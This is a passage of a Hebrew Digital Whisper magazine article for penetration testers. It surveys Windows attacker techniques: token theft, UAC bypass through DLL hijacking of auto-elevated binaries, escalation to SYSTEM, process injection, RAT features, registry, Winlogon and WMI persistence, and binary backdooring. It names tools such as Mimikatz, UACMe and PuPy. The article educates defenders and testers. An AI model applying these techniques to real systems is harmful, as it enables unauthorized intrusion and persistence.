	- השגת קבצים. סיסמאות. היסטוריית גלישה ועוד.  $\circ$ 
		- השתקעות לטווח זמן ארוך.
		- o שיטת עלייה ופרסיסטנטיות.
			- כלי אוטומציה לכל התהליך.
		- RAT Remote Administration Tool of
		- APT Advanced Persistent Threat of

#### **התחזות**

תוקפים הגיעו למחשב כשלהו ברשת ומחוברים עליו בתור משתמש מסוים, אך משתמש זה אינו ממלא את מטרותיהם לכן הם יפעלו כדי להתחזות למשתמש אחר שמחובר במכונה זו. דוגמא תבהיר את העניין - תוקפים התיישבו על שרת הקבצים כשהם התחזו למשתמש פשוט ללא הרשאות גישה לקבצים מסוימים, אך הם מבחינים שאדמין מחובר גם לשרת. בשלב זה הם ינסו למצות את כל מה שביכולתם על המחשב כדי להתחזות לאדמין כדי שיוכלו להגיע לקבצים החסויים. בנושא זה אני ממליץ מאוד לקרוא את המאמר המעולה של לוק ג׳ניגס [כאן](https://labs.mwrinfosecurity.com/system/assets/142/original/mwri_security-implications-of-windows-access-tokens_2008-04-14.pdf) אשר מסביר אודות Tokens Access Windows מנקודת מבטו של .PenTester

#### גניבת Token לתהליכים

דיפולטיבית לכל תהליך יש את ההרשאות (Access Token) של המשתמש אשר הריץ אותו, והן אלו אשר מאפשרות, מבחינת הרשאות, לתהליך לגשת לנתיבים רשתיים או לגשת לקבצים לוקלית או על מכונה אחרת. בעזרת WinAPI ניתן להעתיק <u>Access Token</u> של תהליך אחד לאחר ובכך להשתמש בהרשאות של התהליך הראשון. שיטה זו נפוצה בקרב תוקפים אשר ״גונבים״ הרשאות של תהליך ומשתמשים בהם עבור תהליך אחר.



#### כלים רלוונטים

- [Mimikatz](https://adsecurity.org/?page_id=1821#TOKEN) בעל יכולות רבות ומגוונות, בהקשר זה אציין שהכלי מאפשר גם Inpersonation ב
	- [Incognito](https://www.offensive-security.com/metasploit-unleashed/fun-incognito/) הינו מודול ל-Metasploit שמאפשר לבצע Incognito

#### runas

הכלי המובנה של Windows לצורך הרצת תהליכים ב-Contex של משתמש אחר. אדמינים רבים משתמשים בכלי זה כאשר הם רוצים לבצע פעולה שדורש הרשאות, כמו התקנת תוכנה, על קליינט ללא הרשאות מבלי לבצע on Log למשתמש האדמין. הכלי דורש הכנסת סיסמא Cleartext וניתן להשתמש בו גם דרך סקריפטי Batch בצורה [הזו](https://stackoverflow.com/questions/22866137/automatically-respond-to-runas-from-batch-file).

#### עקיפת מנגנון UAC

מנגנון [Control Account User](https://blogs.technet.microsoft.com/mrsnrub/2010/08/06/user-account-control-but-im-an-admin/) נועד למנוע הרצת תהליכים בעלי הרשאות ללא ידיעת המשתמש. במידה ותהליך שרץ דורש הרשאות גבוהות יותר, Privileges Admin, המנגנון מציג למשתמש חלון up Pop שמבקש אישור מפורש להרצה. במידה והמשתמש שמחובר כרגע הוא אדמין התהליך לא יבקש אימות נוסף, אך במידה והמשתמש שמחובר כרגע הוא משתמש פשוט, התהליך לא יוכל לרוץ תחת הרשאות אדמין ולכן יבקש שם משתמש וסיסמא לחשבון אדמינסטרטיבי כדי לרוץ. מנהלי רשת יכולים לכבות את המנגנון באופן מפורש, אך נדיר לראות מצב כזה מתרחש.

כמובן שפעמים רבות תוקפים ישתמשו ב-Credentials של משתמש חלש ולכן לא יוכלו להריץ תהליכים שדורשים הרשאות גבוהות. יתרה מזאת, תוקפים יחששו שמא חלון יקפוץ למשתמש לאישור ובכך יחשוף את פעולותיהם. אך כמו בכל מנגנון אחר, ישנם פירצות אבטחה שמאפשרות לעקוף את המנגנון ולהריץ תהליכים בעלי הרשאות גבוהות תוך הרצה ממשתמש בעל הרשאות נמוכות וללא אישור עם Up Pop מעצבן.

הפירצות מבוססות על כך שישנם בינארים שהם מוגדרים כ-Elevated Auto, כלומר שתמיד ירוצו בהרשאות גבוהות, לא משנה מי המשתמש שהריץ אותם ומבלי הצורך באישור. זה דיי מזכיר לי SUID ב- Linux, רק שבמקום root המשתמש הוא Administrator. הסיבה שמיקרוסופט הכניסה פיצ׳ר כזה היא לצורך אוטמציות, עדכונים ותהליכים שגם משתמשים פשוטים ירצו לבצע אך מחייבים הרשאות גבוהות. בגדול [הטכניקה](https://www.greyhathacker.net/?p=796) [מתבצעת](https://www.greyhathacker.net/?p=796) [כך](https://www.greyhathacker.net/?p=796):

- מחפשים תוכנות windows שהן in built ובעלי התכונות הבאות:
	- o חתומים ע״י מיקרוסופט



- $\epsilon$  נמצאים בתייקה מוגנת (system32)
	- :auto elevated דגל בעלי o

cd c:\windows\ && strings –s \*.exe | findstr /i autoelevate

- עבור כל אחד מהבינארים שמצאנו, בודקים באילו dll-ים הוא משתמש )table import )כך שיהיה אפשר לבצע Hijacking DLL:
	- o אם ה-DLL לא נמצא ליד הבינארי בתייקה.
	- ס אם ה-DLL לא קיים מסיבה כלשהיא (לא נחוץ להפעלה, נמחק וכו׳).
	- כותבים DLL שמריץ קוד משלנו ושמים באותה תייקה ליד הבינארים שמצאנו עם השם המתאים.
- o [Object COM IFileOperation](https://msdn.microsoft.com/en-us/library/windows/desktop/bb775761(v=vs.85).aspx) הייחוד בפונקציה זו היא שאם היא רצה מתוך תהליך חתום ע״י מיקרוסופט הפעולה כולה תהיה בהרשאות גבוהות. נשתמש בפעולה זו מתוך תהליך כמו explorer.exe. ונעתיק את ה-dll המטופל שלנו לצד הבינארי שמצאנו בתייקה המוגנת.
- auto שהוא ,wusa.exe-ב משתמשים בה שיטה Windows Update Standalone Installer o elevated בעצמו כדי כביכול להתקין עדכון. רק שבמקום עדכון עם cab מקורי ממיקרוסופט, אנחנו נכין ונחלץ cab משלנו שבתוכו יש את ה-dll המפגע. בחילוץ ״נבקש״ להעתיק את ה-dll לצד הבינארי שמצאנו בתייקה המוגנת.
- לבסוף נריץ את הבינארי שמצאנו, והוא בתורו יטען את ה-dll המפגע שבתורו ירוץ בהרשאות גבוהות.

#### כלים רלוונטים

- [UACMe](https://github.com/hfiref0x/UACME) אוסף שיטות מכובד בקוד פתוח ל-Bypass UAC.
- [Empire](https://github.com/PowerShellEmpire/Empire/blob/master/data/module_source/privesc/Invoke-BypassUAC.ps1) פרויקט קוד פתוח למערכות Windows הכתוב ב-Powershell. בהקשר זה הפרויקט מוזכר בשל היכולת שלו לבצע Bypass UAC אוטומטית ב-Powershell בלבד.

#### הסלמת הרשאות ל-SYSTEM

כפי שהזכרתי קודם לכן, תוקפים ישאפו להיות ״חזקים״ ודומיננטים ברשת ועל המכונות עצמן. מעבר להשגת פרטי אדמין דומייני, תוקפים לעיתים ירצו להסלים את הרשאותייהם לרמת משתמש NT System AuthorityLocal או בקיצור System על מכונה מסוימת כדי לבצע פעולות השמורות אך ורק למשתמש זה. משתמש זה מנהל תהליכים/שירותים השייכים למערכת ההפעלה, לדוגמא exe.winlogon, exe.lsass ודומיהם. כדי לרוץ כ-System התוקף יכול לבחור באחת מהדרכים הבאות:

- יצירת והרצת Service
- .PSExec לדוגמא o



- הרצת משימה מתוזמנת
- .schtasks.exe ,at.exe-ב שימוש o
	- Hijacking DLL
- o מציאת Service-ים שטוענים DLL מנתיב שלא קיים או שקיים אך לא ליד הבינארי עצמו/באחד מתיקיות ה%-PATH% האחרונות ונטען רק ע״י קריאה לשם ה-dll בלבד.
	- שיטת עליה שונות.

## כלים רלוונטים

[PowerUp](https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc) פרויקט קוד פתוח שמציע מגוון דרכים לביצוע Escalation Privilege והכל ב-Powershell.

#### **הזרקה**

מערכת ההפעלה מריצה תהליכים רבים, לכל אחד מהם תפקיד והרשאות שונות משלו. תוקפים לעיתים קרובות ירצו להזריק קוד שלהם לתהליך אחר כדי לנצל את ההרשאות שיש לו, להתחזות אליו כדי לטשטש עקבות או לעקוף מנגנוני אבטחה.

לדוגמא תוקף אשר ירצה לתקשר עם שרת הבית שלו, יעדיף להזריק קוד שמתקשר ב-HTTP לשרת הבית מהתהליך של Explorer Internet וזאת כי הרבה יותר לגיטימי שהדפדפן ייצר ויוציא תקשורת מסוג זה מאשר התהליך winlogon.exe. ע״י הזרקה כזו התוקף עוקף מנגנוני אבטחה (AV שבודק מה מקור התקשורת). מטשטש עקבות לתהליר המקור ולשאר הכלים שלו (שבהמשר לדוגמא כנראה טעונים בexe.winlogin), ולבסוף מנצל את ההרשאות של IE כתהליך מורשה לתקשר החוצה ב-HTTP.

הזרקה במערכות Windows בבסיסה היא הרצת Thread חדש עבור Process מסוים, כלומר מזריקים להתליך קוד חדש. ל-Windows יש API ייעודי לשם כך בשם [CreateNewThread](https://msdn.microsoft.com/en-us/library/windows/desktop/ms682437(v=vs.85).aspx) שמבצע בדיוק זאת. עם זאת, כיום כל ה-AV-ים מכירים את השיטה ויודעים לעלות על הזרקה שכזו, בטח כשהיא מתבצעת מ- Usermode. כמובן שעם השנים השתכללה השיטה והיום תוקפים מתחמקים מה-AV בדרכים שונות, לדוגמא הזרקת קוד מה-Kernel עם Driver ייעודי.

#### כלים רלוונטים

- [Blackbone](https://github.com/DarthTon/Blackbone) פרויקט קוד פתוח המדגים יכולות הזרקה מתקדמות מאוד עבור תהליכי 32/64 ביט וגם .WOW64
- [Empire](https://github.com/PowerShellEmpire/Empire) פרויקט קוד פתוח למערכות Windows הכתוב ב-Powershell. בהקשר זה הוא בעל יכולות הזרקה שונות.



#### **איסוף מידע**

עבור תוקפים איסוף מידע על המכונה בה הם נמצאים היא יכולת חשובה מאוד. הם יבצעו זאת מכמה סיבות:

- הבנה טכנו-מודיעינית
- o הכרת המחשב מבחינה טכנית, מערכת ההפעלה, גרסאות של תוכנות וכו׳.
	- הבנה מודיעינית
- o הבנה לגבי פעולתיו של מפעיל המכונה, מי הוא, מה תפקידו, כיצד יוכלו לנצלו.
	- הסלמת הרשאות והתפשטות  $\bullet$
- מעקב אחרי הסיסמאות שלו ואחרי היסטורית הגלישה שלו, ינסו לנצל סיסמאות שהוא מקיש כדי  $\circ$ להתפשט ולפרוץ למקומות נוספים עם החשבון שלו.

לרוב הם ישתמשו בכלי איסוף אוטומטים חכמים הידועים בשמם המלא Tool Administration Remote או בקצרה RAT. במידה ומדובר ב-RAT מתוחכם מאוד, בקנה מידה ממשלתי, הוא ייקרא Advanced Tool Persistent או בקצרה APT. כלים אלו יאספו עבור התוקפים מידע בשוטף והוא לרוב יכלול את הפיצ׳רים הבאים:

- Encrypted Communication
- Compressing data
- Running in-memory
	- o Cli Command
	- o Shell exec (PEs, Payloads)
	- o Python Scripts
	- o Powershell Scripts
- Download/Upload files
- Registry
- Credentials stealer
	- o Windows
	- o Browser
	- o Applications
- History
	- o File History (Recent)
	- o Browser
- Logging
	- o Eventlog
- Keyboard Sniffing
- Screenshot
- Network Sniffer
- Proxier



o SOCKS5



[דוגמא ל-RAT בשם DarkComet בגרסא 4.2. זהו ה-GUI שדרכו ניתן לשלוח פיקודים שונים. קרדיט תמונה ל-<mark>Security-Shell</mark>[

#### כלים רלוונטים

 [PuPy](https://github.com/n1nj4sec/pupy) ה-RAT הטוב ביותר שאני מכיר שפורסם כקוד פתוח. מכיל את כל הפיצ׳רים שמניתי למעלה והוא Platform Cross עבור Windows, OSX, Linux, Android. מאפשר פיתוח והרחבה של מודולים והכל ב-Python.

#### **השתקעות ברשת**

זהו השלב האחרון עבור תוקפים, אחיזה והשתקעות לטווח הארוך ברשת הארגון. כמובן שתוקפים לא יחכו עד לשלב זה כדי לפזר שיטות עליה של כלים שלהם ברשת, אלא יבצעו זאת כחלק משלבים קודמים יותר, אך בכל זאת רציתי לציין זאת כפרק שלם שמטרתו למצוא שיטות עליה ב-Windows. שיטות עליה משמע טכניקות בהם תוקפים משתמשים כדי שהכלים שלהם יעלו יחד עם מערכת ההפעלה. חלק מהטכניקות הן פיצ׳רים מובהקים של Windows( כמו התוכנות שעולות עם המחשב(, וחלק הן זדוניות ופותחו ע״י תוקפים בדיוק למטרות פרסיסטנטיות.

יש לציין כי תוקפים לעיתים יעדיפו שלא להשתקע על מערכות Windows שכן הן נגישות מאוד ונמצאות בבקרה מרובה יותר )AV, סריקות אדמינים(. האלטרנטיבה עבור תוקפים כאלו הן מכונות UNIX שלרוב יהיו בעלי Uptime גבוה ולכן נוח לעבוד מהן. אפשרות נוספת עבור תוקפים רציניים שמפחדים להתגלות יהיה פיזור ה-APT/RAT שלהם בזכרון בלבד של שרתי Windows אבל על מספר כאלו ובעלי Uptime



גבוה. כיוון שאין שאריות על הדיסק, על מנהלי הרשת יהיה לכבות את כל המכונות בחברה כדי לסלקם. דבר מאוד לא פשוט עבור חברה גדולה שאמורה לתפקד בשוטף.

#### **השתקעות ברמת ה-User הנוכחי**

שיטות עליה מוכרות אשר טוענות קוד ברמת ה-Context של המשתמש הנוכחי שמחובר:

קבצי LNK בתיקיות מסוימות:

```
\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
\Users\%UserName%\AppData\Roaming\Microsoft\Windows\Start 
Menu\Programs\Startup
```
- ערכי Registry להרצת בינארים, יש תוקפים המייצרים DLL ואז טוענים בעזרת [32RunDLL.](http://www.robvanderwoude.com/rundll.php)
	- o תחת HKLM כאשר המכונה תעלה
	- o תחת HKCU כאשר יוזר יבצע Login
		- o הערכים הרלוונטים הינם:
			- Run •
			- RunOnce **=**
			- RunServices **=**
			- RunServicesOnce

#### **השתקעות ברמת SYSTEM**

שיטות עליה מוכרות אשר טוענות קוד ברמת ה-Context של משתמש SYSTEM:

- Winlogon •
- o בנתיב:

```
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
```
- שינוי הערך של Userinit כך שיריץ בינארי נוסף בנוסף ל-exe.userinit.
	- הרצת משימה מתוזמנת
	- at.exe, schtasks.exe -ב חוזר שימוש o
		- Hijacking DLL
- o מציאת Service-ים שטוענים DLL מנתיב שלא קיים או שקיים אך לא ליד הבינארי עצמו/באחד מתיקיות ה%-PATH% האחרונות ונטען רק ע״י קריאה לשם ה-dll בלבד.
	- Service .
	- o התקנה והרצה של שירות חדש ראו ערך PSExec.
		- WMI Persistency .



- o הכנת [קובץ](http://www.codeproject.com/Articles/28226/Creating-WMI-Permanent-Event-Subscriptions-Using-M) [MOF](http://www.codeproject.com/Articles/28226/Creating-WMI-Permanent-Event-Subscriptions-Using-M) [שמגדיר](http://www.codeproject.com/Articles/28226/Creating-WMI-Permanent-Event-Subscriptions-Using-M) [הרצת](http://www.codeproject.com/Articles/28226/Creating-WMI-Permanent-Event-Subscriptions-Using-M) [קוד](http://www.codeproject.com/Articles/28226/Creating-WMI-Permanent-Event-Subscriptions-Using-M) [VBS](http://www.codeproject.com/Articles/28226/Creating-WMI-Permanent-Event-Subscriptions-Using-M) [בעת](http://www.codeproject.com/Articles/28226/Creating-WMI-Permanent-Event-Subscriptions-Using-M) [אירוע](http://www.codeproject.com/Articles/28226/Creating-WMI-Permanent-Event-Subscriptions-Using-M) [מסוים.](http://www.codeproject.com/Articles/28226/Creating-WMI-Permanent-Event-Subscriptions-Using-M) במקרה של שיטת עלייה תוקפים ישתמשו באירוע עלייה מע״ה. תחילה יצירת קובץ MOF:
	- root\subscription של Namespace- האובייקטים יישמרו ב-WMI Repository של
		- [EventFilter](https://msdn.microsoft.com/en-us/library/aa394639(v=vs.85).aspx) [\\_](https://msdn.microsoft.com/en-us/library/aa394639(v=vs.85).aspx)\_- ה-Event שיגרום להרצה של הקוד.
			- [EventConsumer](https://msdn.microsoft.com/en-us/library/aa393649(v=vs.85).aspx) הקוד להרצה.
				- .cmd cli עבור Commandline
					- .vbs קוד עבור ActiveScript
		- [FilterToConsumerBinding](https://msdn.microsoft.com/en-us/library/aa394647(v=vs.85).aspx) [\\_](https://msdn.microsoft.com/en-us/library/aa394647(v=vs.85).aspx)\_- קישור בין הקוד ל-Event.
- לאחר מכן טעינה של ה-MOF ל-Repository WMI בעזרת כלי מובנה ב-Windows בשם [mofcomp](https://msdn.microsoft.com/en-us/library/aa392389(v=vs.85).aspx) או ע״י כתיבת קוד מתאים ב-VBS או [Powershell.](https://gist.github.com/mattifestation/e55843eef6c263608206)
	- מחכים שה-Event יתרחש )לדוגמא עליית המחשב(, ואז הקוד שנכתב ב-Consumer ירוץ.
		- תוקפים לעיתים ינסו לקודד או להצפין את ה-Consumer ככל הניתן כדי לשבש עקבות.

#### **התעסקות עם בינאריים**

תוקפים מנוסים שלא רוצים להחשף יחפשו שיטות נוספות hoc ad במערכת בה הם נמצאים. הם יחקרו את סביבת מערכת ההפעלה, התוכנות המותקנות ואת שגרת פעילות המשתמש. לאחר מכן, הם יחקרו תוכנות שהמשתמש מפעיל בתדירות גבוהה וינסו למצוא בהן מקום להשחלת Backdoor. טכניקות נפוצות:

- פיצ׳פוצ' בינארי
- o שינוי ה-Point Entry לכתובת אחרת שתכיל קוד מטופל ולאחר מכן יבצע jmp חזרה לקוד המקורי. הקוד יכול להכנס ב:
	- Code Caves •
	- New Section  $\blacksquare$
	- o שינוי ה-Table Import כך שהבינארי יטען dll נוסף )של התוקפים(.
		- DLL Proxy
		- o מחפשים DLL שעולה עם המחשב.
		- o בוחנים את הפונקציות שהוא מייצא )Table Export).
	- o כותבים DLL חדש שמכיל את אותם החתימות של הפונקציות ב-Table Export.
		- o מחליפים בין ה-DLL-ים.
			- o כשיקראו ל-DLL:



- ה-DLL של התוקפים ייטען.
- ה-DLL של התוקפים יריץ את הקוד שלהם.
- ולבסוף ייקרא ל-DLL המקורי וישלח לו את הפרמטרים שקיבל.

### כלים רלוונטים

The Backdoor Factory קוד פתוח הכתוב ב-Python. נועד לשמש כעזר לתוקפים לפצ׳פצ' בינארים עם קוד משלהם.

## **סיכום**

כמו שיש מדע פופלרי עבור הציבור הרחב שמתעניין בתחום אך אינו בקיא ברזי הפרטים ששמורים לפרופסורה באוניברסיטאות, כך אני מאמין שאפשר לייצר האקינג פופולרי כדי לגרום להדיוטים להתעניין בהאקינג ואף לפתחו. על אף פריחת תחום הסייבר בשנים האחרונות בישראל, אני מרגיש שעדיין חסרים חומרים נגישים והסברים מפורטים בעברית. המטרה במאמרים אלו היא להנגיש את הידע הציבורי לקהל הרחב, בתקווה שאנשים המתעניינים בתחום יוכלו ללמוד וליישם את הנלמד בדרכים איכותיות וטובות שמועילות לקהילה. כמו בכל תחום אחר, יש רע ויש טוב. תוקפים ימשיכו לייצר כלים זדוניים ויגרמו לנזקים של מיליוני דולרים בעוד חוקרי אבטחת מידע ירדפו אחריהם כדי להשיב את הסדר על קנו. כולי תקווה שאתם משתייכים לקבוצה שמאירה את החושך.

במאמר זה סקרתי לרוחב כיצד נראת תקיפת ארגון מהשלב הרעיוני ועד ההשתלטות המוחלטת של התוקפים ברשת. תקיפות כאלו מתרחשות כל הזמן ללא ידעתנו בארגונים קטנים כגדולים אשר לא חוסכים במאמצים כדי לחשוף את הפירצה. קיימת מלחמה בלתי נראת בין הצדדים אשר נאבקים כמו תום וג׳רי, כל פעם האחד מערים על האחר וממציא שיטה מתוחכמת יותר כדי להתקדם במטרתו.

במאמרים הבאים אצלול פנימה ואסביר כל נושא לעומק תוך הדגמת כל שלב ושלב בעזרת הכלים שהזכרתי. אשמח לשמוע על בקשות / רעיונות / הערות וכל דבר אחר שלדעתכם יוכל לעזור ולשפר.

## **על המחבר**

שרון בריזינוב הינו חוקר אבטחת מידע שמתעסק במבדקי חדירות והנדסה לאחור. ניתן להשיגו דרך [.fullstacks.io](http://www.fullstacks.io/) הבלוג



## **נספח - טבלאת DR;TL ל-PenTester**



בדיקת חדירות: לחשוב כמו תוקף - חלק א' **www.DigitalWhisper.co.il**

